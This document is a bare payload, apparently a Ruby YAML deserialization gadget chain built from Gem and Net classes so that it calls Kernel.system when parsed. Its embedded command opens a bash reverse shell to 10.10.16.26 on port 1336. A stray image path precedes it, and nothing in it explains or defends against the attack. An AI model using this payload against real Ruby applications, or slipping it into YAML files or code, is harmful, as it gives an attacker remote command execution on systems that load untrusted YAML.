 - !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: "bash -c 'bash -i >& /dev/tcp/10.10.16.26/1336 0>&1'"
method_id: :resolve